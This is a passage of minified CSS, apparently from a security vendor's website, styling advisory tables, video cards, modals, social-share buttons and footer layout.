var(--critical);padding-bottom:11px}.high{float:left}.radio-button-2{float:left;display:none}.radio-button-label-2,.radio-button-label-3{float:left;font-family:var(--binarly-font);color:var(--white);margin-right:10px}.radio-button-3{display:none}.low{float:left}.radio-button-label-4{float:left;font-family:var(--binarly-font);color:var(--white);margin-right:10px}.radio-button-4{display:none}.medium{float:left}.asc-arrow{float:left;display:inline-block}.asc-arrow.is-desc{display:none}.desc-arrow{float:left}.div-block-84{float:right;clear:none}.div-block-84.blog{margin-top:20px;margin-bottom:20px}.mobile-advisories,.vendors-nest{display:none}.text-block-126{line-height:23px}.text-block-127{background-color:var(--research-yelow);font-family:var(--binarly-font);color:var(--black);text-align:center;border-radius:5px;margin-top:-5px;margin-left:10px;padding:6px 10px;font-size:11px;font-weight:300;display:inline}.text-block-128{font-family:var(--binarly-font);color:var(--bin-purple-end)}.code-embed-7,.code-embed-8,.code-embed-9,.code-embed-10,.code-embed-11,.code-embed-12,.code-embed-13,.code-embed-14{display:block}.code-holder{z-index:-100;color:#fff0;position:absolute;inset:auto 0% 0%}.collection-list-wrapper-3{z-index:-100;color:#0000;position:absolute;bottom:23px}.next-2,.previous-2{border-radius:5px}.newsletter-holder{background-color:#433672e6;border-radius:10px}.heading-51{color:var(--white);flex:1;justify-content:center;align-self:center;align-items:center;margin-left:20px;font-size:35px;line-height:45px;display:flex}.cell-126{padding:20px}.quick-stack-24{margin-top:60px;margin-bottom:60px}.code-embed-15{padding:20px}.container-39{margin-top:60px;margin-bottom:60px}.link-21{float:none;pointer-events:auto;font-family:var(--binarly-font);color:var(--white);cursor:text;font-size:19px;text-decoration:none}.collection-item-10{float:left;pointer-events:none;margin-right:10px}.div-block-86{border-radius:10px;flex-flow:row;flex:1;align-self:auto;width:100%;padding:20px;display:flex}.threat-inner{flex:1}.text-block-130{font-family:var(--binarly-font);font-size:20px;font-weight:700;line-height:30px}.text-block-131{font-family:var(--binarly-font);font-weight:600;line-height:20px}.text-block-131.cvss{color:var(--white)}.cell-127{background-color:var(--white);border-radius:10px}.green-inner{border:1px #000;border-radius:10px;width:100%;padding:20px}.green-inner.btm-bord{border:1px #000;border-bottom-right-radius:0;border-bottom-left-radius:0}.div-block-87{width:100%;padding:20px}.text-block-132{font-family:var(--binarly-font);color:var(--black);font-size:20px;font-weight:700;line-height:20px}.text-block-132.cvss{color:var(--white);line-height:30px}.text-block-133{font-family:var(--binarly-font);font-size:20px;font-weight:700;line-height:20px}.quick-stack-26{grid-column-gap:10px;grid-row-gap:10px;padding:0 0 10px}.cell-128{background-color:var(--bin-green);border-radius:10px}.cell-129{background-color:#fff0;border-radius:10px}.rich-text-block-14{font-family:var(--binarly-font);color:#57556e;font-size:19px;font-weight:400;line-height:29px}.heading-52{color:#57556e;margin-bottom:20px;font-size:31px;line-height:41px}.heading-52.smaller{color:var(--white);width:77%;margin-top:0;margin-bottom:0;font-size:28px}.cell-130{flex-flow:column;justify-content:flex-start;align-items:flex-start}.quick-stack-27{background-color:var(--white);border-radius:10px;margin-bottom:5px}.quick-stack-27.summary-block{margin-bottom:5px}.quick-stack-28{grid-column-gap:10px;grid-row-gap:10px;padding:5px 0 10px}.cell-131,.cell-132{background-color:#3f3b6c;border-radius:10px}.div-block-88{width:100%;padding:20px}.collection-list-wrapper-4{font-family:var(--binarly-font);color:var(--black);margin-top:20px;text-decoration:none;display:none}.collection-list-7{pointer-events:auto;color:var(--white)}.text-block-135{float:right;clear:left}.text-block-136{float:none;clear:none;font-family:var(--binarly-font);color:var(--white);font-size:19px;display:inline-block}.text-block-137{float:left;margin-right:10px}.text-block-138{font-family:var(--binarly-font);color:#57556e;padding-bottom:20px;font-size:19px;line-height:24px}.related-advisories{margin-top:60px;margin-bottom:60px;display:block}.ad-inner{background-color:var(--white);border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;min-height:124px;padding-top:20px;padding-left:20px;padding-right:20px}.link-block-44{color:var(--black);margin-bottom:10px;text-decoration:none}.text-block-139{font-family:var(--binarly-font);width:75%;font-size:18px;line-height:26px}.quick-stack-29{grid-column-gap:20px;grid-row-gap:20px;margin-bottom:20px;padding-bottom:0;padding-left:0;padding-right:0}.cell-133{background-color:var(--bin-purple);border-radius:10px}.div-block-89{padding:20px}.heading-53{color:var(--black);padding-top:10px;padding-bottom:20px;font-size:30px}.container-40{background-color:var(--white);border-radius:10px}.fw-inner{padding:20px}.text-block-140{font-family:var(--binarly-font);color:#7c73e6;font-size:23px;line-height:46px}.text-block-141{font-family:var(--binarly-font);font-size:31px;font-weight:600;line-height:42px}.cell-134{justify-content:center;align-items:center}.link-block-45{color:var(--black);width:100%;text-decoration:none}.section-16{margin-bottom:60px;display:block}.code-embed-16,.code-embed-17{position:absolute;inset:auto 0% 0%}.column-40{clear:right}.video-card{flex-flow:column;flex:1;display:flex;position:static}.video-card-text{background-color:var(--video-card-background);border-bottom-right-radius:10px;border-bottom-left-radius:10px;flex-flow:column;flex:1;align-self:auto;padding:20px;text-decoration:none;display:flex}.image-84{vertical-align:baseline;border-top-left-radius:10px;border-top-right-radius:10px;flex-flow:row;margin-bottom:-5px;display:inline-flex}.text-block-142{font-family:var(--binarly-font);color:var(--white);font-size:16px;font-weight:400}.text-block-143{font-family:var(--binarly-font);color:var(--white);min-height:30px;font-size:14px;line-height:26px;display:block}.link-block-46{color:var(--white);flex-flow:column;margin-bottom:10px;margin-left:0;margin-right:5px;text-decoration:none;display:flex}.text-block-144{background-color:var(--bin-purple);color:var(--white);border-radius:2px;justify-content:flex-start;align-items:flex-start;padding-left:5px;padding-right:5px;font-size:12px;text-decoration:none;display:inline-block}.div-block-90{min-height:30px}.div-block-91{justify-content:flex-start;align-items:flex-end;min-height:40px;display:flex}.heading-54{font-family:var(--binarly-font);color:#938aff;font-size:21px;font-weight:600}.heading-54.featured-h2{margin-top:0;margin-bottom:20px;line-height:26px;display:block}.div-block-92{flex-flow:row;min-height:104px;display:block}.text-block-145,.text-block-146{font-family:var(--binarly-font);color:var(--white)}.featured-video{margin-bottom:40px;padding-top:20px}.text-block-147{font-family:var(--binarly-font);color:var(--white)}.div-block-93{display:block;position:static;inset:auto 0% 10% 8%}.image-85{box-sizing:border-box;opacity:1;-webkit-text-fill-color:inherit;object-fit:fill;background-clip:border-box;border-radius:10px;display:block;overflow:visible}.column-41{padding-left:0;padding-right:0}.text-block-148{float:right;background-color:var(--white);font-family:var(--binarly-font);color:var(--black);border-radius:2px;margin-right:20px;padding-left:3px;padding-right:3px;display:inline-block}.text-block-148.duration-v2{color:var(--white);background-color:#3f3b6c;margin-right:10px;padding-left:0;padding-right:0;display:none;position:absolute;inset:auto 0% 3% auto}.text-block-148.duration-v2.old-videos{position:relative}.text-block-148.duration-v2.featured-v{display:none;position:relative}.column-42{padding-left:0;padding-right:0}.link-block-47{border-radius:10px;text-decoration:none}.image-86{border-radius:10px}.webinars{float:left;margin-left:10px}.videos{float:left}.columns-8{padding-left:10px;padding-right:10px}.video-body{background-color:var(--white);border-radius:10px;margin-bottom:20px}.video-body-inner{color:#57556e;padding:20px;font-size:19px;line-height:29px}.rich-text-block-15{font-family:var(--binarly-font);color:#57556e}.header-block-video{background-color:var(--bin-purple);border-radius:10px;margin-top:10px;margin-bottom:10px}.header-block-video-inner{padding:20px}.heading-55{color:#08060e;text-align:left;margin-top:10px;font-size:31px;line-height:41px}.text-block-149{color:#08060e;font-family:"Exo 2",sans-serif;font-size:17px;line-height:22px}.text-block-150{color:#08060e;margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:12px}.video-5{margin-bottom:20px}.column-43{flex-flow:column;flex:1;display:flex}.column-44{flex-flow:column;display:flex}.columns-9{flex-flow:row;display:flex}.text-block-151{font-family:var(--binarly-font);color:var(--white);text-align:center;margin-top:40px;margin-bottom:40px;font-size:65px}.section-17{font-family:var(--binarly-font);margin-top:140px;margin-bottom:40px;font-weight:700}.text-block-152{color:var(--white);margin-bottom:40px;font-weight:400;text-decoration:none}.quick-stack-30{grid-column-gap:0px;grid-row-gap:0px;flex:1;margin-bottom:0;padding:0}.cell-135{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;border-radius:5px 0 0 5px;padding-top:70px;padding-bottom:40px}.cell-136{background-color:#3f3b6c;border-top-right-radius:5px;border-bottom-right-radius:5px}.text-block-153{font-family:var(--binarly-font);color:#938aff;margin-top:10px;margin-bottom:10px;font-size:21px;font-weight:600}.text-block-154{font-family:var(--binarly-font);color:var(--white)}.div-block-94{flex-flow:column;flex:0 auto;align-self:flex-start;margin-top:20px;margin-left:10px;padding:10px;display:block}.text-block-155{font-family:var(--binarly-font);color:var(--white);flex-flow:row;align-self:flex-end;margin-right:10px;display:flex}.link-block-48{flex-flow:row;text-decoration:none;display:flex}.text-block-156,.paragraph-7,.text-block-157{color:var(--white)}.fs_modal-1_message{color:var(--accessible-components--dark-grey)}.fs_modal-1_close-icon{width:1rem;height:1rem}.fs_modal-1_close{background-color:var(--bin-green);cursor:pointer;border-radius:5px;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-1_close:focus-visible,.fs_modal-1_close[data-wf-focus-visible]{outline-color:var(--accessible-components--dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_description{font-family:var(--binarly-font);margin-bottom:0;font-size:16px}.fs_modal-1_heading{font-family:var(--binarly-font);margin-top:0;margin-bottom:0;font-size:25px;font-weight:500;line-height:1.2}.fs_modal-1_content{grid-column-gap:2rem;grid-row-gap:2rem;border-top-right-radius:5px;border-bottom-right-radius:5px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-1_image{object-fit:cover;width:100%}.fs_modal-1_wrapper{z-index:999;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;grid-template-rows:auto;grid-template-columns:.75fr .75fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;max-width:60rem;display:block;position:relative}.fs_modal-1_cover{position:absolute;inset:0%}.fs_modal-1_popup{z-index:9999;background-color:#000000b8;flex-direction:row;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem;display:none;position:fixed;inset:0%}.fs_modal-1_button{color:#fff;cursor:pointer;background-color:#fff0}.fs_modal-1_button:focus-visible,.fs_modal-1_button[data-wf-focus-visible]{outline-color:var(--accessible-components--dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_embed{margin-bottom:0}.fs_modal-1_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.quick-stack-31{grid-column-gap:10px;grid-row-gap:10px;flex:1;align-self:auto;width:100%;padding:0}.cell-137{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.div-block-95{background-color:#3f3b6c;border-radius:10px;flex-flow:row;flex:1;width:100%;padding:20px;display:flex}.cvss-inner{flex:1}.cell-138,.cell-139{flex-flow:column;display:flex}.section-18{margin-bottom:100px}.text-block-158{font-family:var(--binarly-font);flex:1;justify-content:center;align-self:center;align-items:center;display:flex}.image-87{align-self:center;width:14px;margin-right:15px}.image-88,.image-89{float:left;height:28px;margin-top:5px;margin-right:10px}.collection-list-wrapper-5{margin-top:20px}.cwe-links{font-family:var(--binarly-font);color:var(--black);font-size:19px;font-style:normal;font-weight:600;text-decoration:none}.cve-table{font-family:var(--binarly-font);color:var(--white);text-decoration:none}.cell-140{flex-flow:column}.collection-item-11{float:left;margin-right:10px}.collection-list-wrapper-6{margin-top:20px}.text-block-159{position:absolute;inset:0% auto auto 0%}.fs-socialshare_icon{width:1rem;height:1rem}.fs-socialshare_wrapper{float:right;grid-column-gap:.3rem;grid-row-gap:.3rem;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-end;align-items:flex-start;padding-right:0;display:block}.fs-socialshare_link{grid-column-gap:1rem;grid-row-gap:1rem;background-color:#252525;flex-direction:row;justify-content:flex-start;align-items:center;padding:1.5rem 2rem;text-decoration:none;display:flex}.fs-socialshare_link:hover{opacity:.6}.fs-socialshare_link.is-linkedin{float:right;background-color:#326a9b;border-radius:5px;margin-right:10px;padding:.5rem 1rem;display:inline-block}.fs-socialshare_link.is-facebook{background-color:#2543b9}.fs-socialshare_link.is-telegram{background-color:#435785}.fs-socialshare_link.is-pinterest{background-color:#b4282b}.fs-socialshare_link.is-twitter{float:right;clear:none;background-color:#0a6cdb;border-radius:5px;flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-right:10px;padding:.5rem 1rem;display:inline-block}.fs-socialshare_link.is-reddit{float:right;background-color:#d55e0e;border-radius:5px;margin-right:0;padding:.5rem 1rem;display:inline-block}.fs-socialshare_wrapper-2{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.div-block-96{float:right}.text-block-162{font-family:var(--binarly-font);font-size:18px;text-decoration:none}.link-block-50{color:var(--white);text-decoration:none}.button-11{color:var(--black);background-color:#fff;border-radius:5px}.button-11.scan-button{color:var(--white);background-color:#fff0;border:1px solid #fff;margin-right:10px}.button-11.book-demo,.button-11.button-green{background-color:var(--bin-green)}.div-block-97.is-v2{grid-column-gap:.75rem;grid-row-gap:.75rem;display:flex}.div-block-97.is-mb{display:none}.section-19{margin-top:140px;display:block}.section-20{margin-bottom:60px;display:block}.section-21{margin-top:20px;margin-bottom:40px}.text-block-163{font-family:var(--binarly-font);color:var(--white);text-align:center}.link-22{color:var(--white);text-decoration:none}.bold-text-4{font-size:28px}.link-block-51{text-align:center;flex-flow:row;justify-content:center;align-items:center;text-decoration:none;display:block}.div-block-98{padding-left:60px;padding-right:60px}.section-22{margin-top:60px;margin-bottom:60px}.heading-56{font-family:var(--binarly-font);color:var(--white);font-weight:500}.quick-stack-32{width:100%;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.quick-stack-32.image-b{margin-top:40px}.image-90,.image-91{margin-bottom:20px}.cell-141{flex-flow:column;display:flex}.link-block-52{flex-flow:row;flex:none;align-self:auto;width:100%;text-decoration:none;display:block}.link-block-53{flex:none;width:100%;text-decoration:none}.section-23{margin-bottom:60px}.heading-57{color:var(--black)}.link-block-54{text-decoration:none}.outter-white{background-color:var(--white);border-radius:5px;margin-bottom:20px}.outter-white.purple-override{background-color:var(--video-card-background)}.outter-white.blue-style{background-color:var(--date-purple)}.inner-white{margin-top:40px;padding:40px}.rich-text-block-16{font-family:var(--binarly-font);font-size:18px;line-height:25px}.heading-58,.paragraph-8{color:var(--white)}.form{flex:0 auto;align-self:center;margin-top:100px}.heading-59{color:var(--white)}.field-label{color:#fff}.image-92{margin-left:auto;margin-right:auto;display:inline-block}.image-93{margin-top:27px}.submit-button-3{background-color:var(--bin-green);color:var(--black);border-radius:3px}.text-field-2{border:3px #000;border-radius:3px}.slider-3{background-color:#ddd0;width:auto;min-width:auto;height:auto;min-height:auto;margin-bottom:20px}.icon-5,.icon-6,.left-arrow-3,.right-arrow-3{display:none}.report{margin-top:120px}.heading-60{color:var(--white);text-align:left;font-weight:600}.download-holder{margin-top:40px;margin-bottom:40px}.code-embed-18{width:600px;margin-left:auto;margin-right:auto}.text-block-164{font-family:"Exo 2",sans-serif;font-size:20px}.rich-text-block-17{color:var(--white);font-family:"Exo 2",sans-serif;font-size:20px;line-height:28px}.rich-text-block-18{font-family:"Exo 2",sans-serif;font-size:20px;line-height:28px}.text-block-165{margin-bottom:20px;font-family:"Exo 2",sans-serif;font-size:22px}.text-block-166{float:left;padding-right:10px;font-family:"Exo 2",sans-serif;font-size:22px}.text-block-167{float:left;color:var(--background-grey);padding-right:10px;font-family:"Exo 2",sans-serif;text-decoration:none}.cloudflare-video{display:block;position:relative}.code-embed-19{flex:0 auto}.cell-142,.cell-143,.rich-text-block-19{display:block}.mask-3{width:auto;min-width:auto;height:auto;min-height:auto;margin-bottom:20px}.mask-4{width:auto;min-width:auto;height:auto;min-height:auto}.collection-list-8{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.text-block-168{float:left;margin-right:10px}.slide-nav-3{margin-bottom:0;position:static}.link-block-55{text-decoration:none}.collection-list-9{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-content:stretch;display:grid}.slide-nav-4{position:static}.report-logo{float:left;margin-top:20px;margin-right:20px}.link-block-56{width:100%;text-decoration:none;display:block}.video-frame{display:inline-block}.text-block-169{color:var(--white);text-align:center;margin-top:40px;margin-bottom:40px;font-family:"Exo 2",sans-serif;font-size:20px;line-height:150%}.white-box-outter{background-color:var(--white);border-radius:10px}.white-box-inner{padding:40px}.heading-61{color:var(--black)}.div-block-99{margin-bottom:40px}.video-holder{margin-top:60px;margin-bottom:40px}.image-holder-logos{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.link-23{color:var(--white);margin-top:20px;margin-bottom:40px;font-family:"Exo 2",sans-serif;display:block}.text-block-170{color:#fff;margin-bottom:40px;font-weight:400;text-decoration:none}.section-24{margin-top:40px}.trusted-by{margin-top:40px;margin-bottom:40px;display:block}.heading-62{color:var(--bin-purple);text-align:center}.slide-nav-5{margin-bottom:40px;position:static}.mask-5{height:auto;min-height:auto}.link-block-57{text-decoration:none}.link-block-57.platform{grid-column-gap:.5rem;grid-row-gap:.5rem;display:flex}.link-block-58,.link-block-59,.link-block-60{grid-column-gap:.5rem;grid-row-gap:.5rem;text-decoration:none;display:flex}.collection-list-10,.collection-list-11{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.div-block-100{width:400px;margin-top:60px;margin-left:auto;margin-right:auto}.desktop-packages{grid-column-gap:9px;grid-row-gap:9px}.collection-list-12,.collection-list-13,.collection-list-14,.collection-list-15,.collection-list-16,.collection-list-17{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.triangle{z-index:10;align-self:center;margin-bottom:-22px;position:relative}.link-block-61{flex-flow:column;align-self:stretch;text-decoration:none;display:flex}.footer-menu-expanded{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:block}.footer-menu-title{color:var(--white);font-family:"Exo 2",sans-serif;font-size:18px;font-weight:500;line-height:22px}.list-11{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;list-style-type:none;display:grid}.link-24{color:var(--white);font-family:"Exo 2",sans-serif;font-weight:300;text-decoration:none}.link-24:hover{color:var(--accessible-components--dark-grey)}.r-menu{border-left:1px solid var(--white);padding-left:20px}.div-block-101{margin-top:60px}.container-42{max-width:1080px;padding-left:20px;padding-right:20px}.container-43{flex-flow:row;justify-content:flex-start;align-items:flex-start;max-width:1080px;margin-top:346px;margin-bottom:100px;display:block}.container-43.testing-1{margin-top:0;margin-bottom:0}.lottie-animation-3{width:50%}.text-block-171{color:#fff;padding-top:15px;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:300;line-height:33px;display:block}.text-block-171.home-v3-p{display:none}.heading-63{color:#fff;text-align:left;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:600;line-height:60px}.text-block-172{color:#938aff;font-family:"Exo 2",sans-serif;font-size:30px;font-weight:600;line-height:65px}.meet-binarly-2{border-bottom-right-radius:10px;border-bottom-left-radius:10px;margin-top:-1px;margin-left:10px;margin-right:10px}.div-block-102{margin-top:20px;padding-right:276px}.div-block-103{padding-bottom:20px;position:absolute;inset:auto 0% 60px}.div-block-104,.div-block-105{display:none}.list-item-14{padding-bottom:10px}.footer-container{max-width:1218px;margin-left:auto;margin-right:auto}.footer-inner{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 2.25fr 1fr;grid-auto-columns:1fr;display:grid}.footer-inner.com-ed{grid-template-columns:1fr 1.25fr 1fr}.footer-inner.com-ed.com-ed-footer-btm{margin-top:100px;margin-bottom:40px}.meet-binarly-3{border-bottom-right-radius:10px;border-bottom-left-radius:10px;margin-top:0;margin-left:10px;margin-right:10px}.meet-binarly-3.is-v2{margin-top:-.3125rem}.meet-binarly-3.no-offset{border-radius:0;margin-left:0;margin-right:0}.div-block-106{margin-top:60px}.container-44{max-width:1080px;padding-left:20px;padding-right:20px}.lottie-animation-4{width:50%}.text-block-173{color:#fff;padding-top:15px;font-family:"Exo 2",sans-serif;font-size:21px;font-weight:300;line-height:33px;display:block}.text-block-173.home-v3-p{display:none}.heading-64{color:#fff;text-align:left;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:600;line-height:60px}.image-94{display:none}.container-45{flex-flow:row;justify-content:flex-start;align-items:flex-start;max-width:1080px;margin-top:290px;margin-bottom:100px;display:none;position:static}.text-block-174{color:#938aff;font-family:"Exo 2",sans-serif;font-size:30px;font-weight:600;line-height:65px}.background-video-2{border-radius:10px;height:700px;display:block}.background-video-2.is-v2{background-image:linear-gradient(#09091900 45%,#090919f2 73%),linear-gradient(#090919e6 8%,#09091900 58%);justify-content:flex-start;align-items:flex-end;height:80svh;display:flex;position:relative;overflow:hidden}.background-video-2.offset{object-position:50% 100%;border-radius:15px;height:600px;margin-left:20px;margin-right:20px}.div-block-107{margin-top:20px;padding-right:276px}.div-block-108{padding-bottom:20px;position:absolute;inset:auto 0% 40px}.updated-last{color:var(--white);margin-top:40px;font-family:"Exo 2",sans-serif}.link-25{color:var(--accessible-components--dark-grey);text-align:left;margin-right:10px;font-family:"Exo 2",sans-serif;font-size:14px;text-decoration:none}.link-25.left-line{border-left:1px solid var(--accessible-components--dark-grey);padding-left:10px}.link-25.left-line:hover{color:var(--elements-webflow-library--neutral--600)}.link-25.com-ed{margin-right:20px}.footer-bottom-links{grid-column-gap:0px;grid-row-gap:0px;text-align:center;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;place-items:start;padding-left:0;font-family:"Exo 2",sans-serif;font-size:14px;list-style-type:none;display:block}.list-item-15{float:left;display:block}.list-item-16,.list-item-17,.list-item-18,.list-item-19,.list-item-20{float:left}.div-block-109{text-align:center;max-width:800px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0;display:block}.link-26{color:var(--white)}.testing-1{display:none}.testing-2{margin-top:140px}.bottom-line{border-bottom:1px solid var(--bin-purple)}.collection-list-wrapper-7{margin-top:20px}.container-46{margin-bottom:40px}.container-47,.container-48,.container-49,.container-50{margin-bottom:60px}.collection-list-18{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.vid-summary{min-height:80px;margin-top:10px;font-family:"Exo 2",sans-serif;font-size:12px;font-weight:300}.link-block-63{text-decoration:none}.date-but{display:none}.rich-text-block-20{color:var(--white);font-family:"Exo 2",sans-serif;font-weight:300}.collection-list-wrapper-8{margin-bottom:60px}.rich-text-block-21{margin-top:20px}.div-block-110{position:relative}.heading-65{color:var(--white)}.div-block-111{margin-top:10px}.blur-me{display:block}.section-25{margin-top:160px}.heading-66{font-family:var(--binarly-font);color:var(--white);margin-top:0;font-size:25px}.link-block-64{text-decoration:none}.paragraph-9{font-family:var(--binarly-font);flex-flow:column;flex:1;margin-top:10px;font-weight:300;display:block}.div-block-112{flex-flow:column;flex:1;display:flex}.collection-item-12{display:flex}.rsa-outter{background-image:linear-gradient(315deg,#2a2759,#24223c)}.rsa-inner{padding:40px}.rsa-location{padding-top:20px}.heading-67{text-align:left;margin-top:40px;margin-bottom:20px;font-size:48px}.paragraph-10{color:var(--white);padding-top:10px;font-size:28px;font-weight:400;line-height:120%}.rsa-more{margin-top:80px}.rsa-more-holder{grid-column-gap:0px;grid-row-gap:0px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;grid-auto-flow:row;place-content:stretch;margin-bottom:70px;display:grid}.rsa-more-holder.hidden{display:none}.rsa-card-outter{background-color:var(--white);flex-flow:column;flex:1;padding:30px;display:flex}.rsa-card-inner{flex:1;align-self:stretch}.rsa-more-text{font-family:var(--binarly-font);color:#08060e;padding-top:15px;font-size:24px;font-weight:500;line-height:120%}.rsa-image{flex-flow:column;flex:1;display:inline-flex;overflow:clip}.div-block-113{grid-column-gap:16px;grid-row-gap:16px;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:stretch;display:block}.div-block-114{flex-flow:column;flex:1;align-self:stretch;display:flex}.div-block-115{background-image:linear-gradient(45deg,#00f1ba,#938aff);padding:10px}.div-block-116{flex-flow:column;justify-content:center;align-items:center;display:block}.div-block-117{background-color:#08060e;height:646.56px}.grid_3col{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.case_study-card,.thumbnail_img{width:100%}.div-block-118{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;display:grid}.image-95{z-index:999;position:absolute;inset:auto 0% 0% auto}.img_thumbnail{border-top-left-radius:10px;border-top-right-radius:10px}.full-width{border-radius:.625rem;width:100%}.flex-content{grid-column-gap:1.5rem;grid-row-gap:1.5rem;align-items:stretch;display:flex}.number_block{flex:none;max-width:16rem}.block_wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;background-color:var(--untitled-ui--primary100);box-shadow:10px 9px 0 -2px var(--date-purple);color:var(--black);text-align:center;border-radius:.625rem;flex-flow:column;justify-content:flex-start;align-items:center;padding:1.5rem;display:flex}.number{color:var(--untitled-ui--primary900);font-family:"Exo 2",sans-serif;font-size:3.4375rem;font-weight:700;line-height:1}.text-block-175{font-family:"Exo 2",sans-serif;font-size:1rem}.right-content{flex-flow:column;justify-content:space-between;align-items:center;height:100%;display:flex}.logo{width:10rem}.logo.is-filter{filter:invert()}.div-block-119{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-flow:column;display:flex}.hero_group{grid-column-gap:2.625rem;grid-row-gap:2.625rem;text-align:left;flex-flow:column;align-items:flex-start;padding-bottom:2rem;display:flex}.hero_tag{-webkit-backdrop-filter:blur(.125rem);backdrop-filter:blur(.125rem);color:#ffffffa3;background-color:#ffffff1a;border-radius:.25rem;padding:.25rem .75rem;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5}.hero_h1{text-align:left;-webkit-text-fill-color:transparent;background-image:linear-gradient(270deg,#ffffffa3 4%,#fff);-webkit-background-clip:text;background-clip:text;margin-top:0;margin-bottom:0;font-size:3rem;font-weight:400;line-height:1.2}.button_group{grid-column-gap:1.5rem;grid-row-gap:1.5rem;display:flex}.btn{color:#090919;text-align:center;letter-spacing:-.019rem;background-color:#00f1ba;border:1px solid #0000;border-radius:.25rem;justify-content:center;align-items:center;min-width:9.5rem;height:2.75rem;padding-left:2rem;padding-right:2rem;font-family:"Exo 2",sans-serif;font-size:1rem;transition:all .3s;display:flex}.btn:hover{background-color:#fff}.btn.is-secondary{color:#00f1ba;background-color:#00f1ba1a;border-color:#00f1ba}.btn.is-secondary:hover{background-color:var(--white);color:#090919;border-color:#fff}.flex-col-0_75rem{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-flow:column;align-items:flex-start;display:flex}.left-side{grid-column-gap:3.375rem;grid-row-gap:3.375rem;align-items:center;display:flex}.hero_bottom-line{font-family:"Exo 2",sans-serif;font-size:1rem}.body-wrapper{padding-top:1rem;padding-bottom:1rem}.text-block-176{color:#ffffffa3;font-family:"Exo 2",sans-serif;font-size:1.125rem;line-height:1.5}.arrow{width:1.3rem}.video_header{height:100%;position:absolute;inset:0%}.gradient_mb{display:none}.header-text{color:var(--white);text-align:left;margin-top:20px;margin-bottom:40px;font-family:"Exo 2",sans-serif;font-size:20px;font-weight:300;line-height:33px}.header-actions{max-width:360px;margin-bottom:60px}.header-actions.desktop{max-width:255px}.header-actions.mobile{display:none}.hero-content-container{max-width:1080px;padding-left:20px;padding-right:20px}.header-tag{color:var(--white);text-align:left;background-color:#ffffff1a;border:1px solid #ffffff4d;border-radius:6px;padding:8px;font-family:"Exo 2",sans-serif;font-size:15px;font-weight:300;line-height:1;display:inline-block}.hero-heading{color:#fff;text-align:left;max-width:800px;font-family:"Exo 2",sans-serif;font-size:64px;font-weight:600;line-height:60px}.hero-content-container-wrap{position:absolute;inset:auto 0% 120px}.innovations-grid{grid-column-gap:22px;grid-row-gap:22px;grid-template-columns:1fr 1fr 1fr}.heading-68{color:var(--white)}.innovations-card{background-color:var(--bin-purple-end);border-radius:10px;padding:22px}.innovations-card.white{background-color:var(--white)}.innovations-card.green{background-color:var(--bin-green)}.div-block-121{border:1px #000;max-width:700px;font-family:"Exo 